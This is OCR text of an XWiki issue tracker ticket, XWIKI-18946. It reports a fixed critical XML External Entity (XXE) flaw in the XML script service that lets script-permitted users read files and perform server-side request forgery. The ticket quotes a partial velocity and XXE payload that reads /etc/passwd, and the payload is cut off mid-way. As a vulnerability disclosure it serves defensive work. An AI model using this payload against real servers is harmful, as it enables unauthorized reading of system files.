
XWIKI-18946
XML External Entity Injection (XXE) through
XML script service
Status:
Closed
Assignee:
Thomas Mortagne
Priority:
Critical
Resolution:
Fixed
More
Description
Any user with velocity script permission can read arbitrary files,
directory listing and Server-side request forgery. Read arbitrary
files payload: {{velocity}} #set($xml=$services.get('xml'))
#set($xxe_payload = "<?xml version='1.0' encoding='UTF-8'?>
Comments
<!DOCTYPE root[<!ENTITY xxe SYSTEM 'file:///etc/passwd' >]>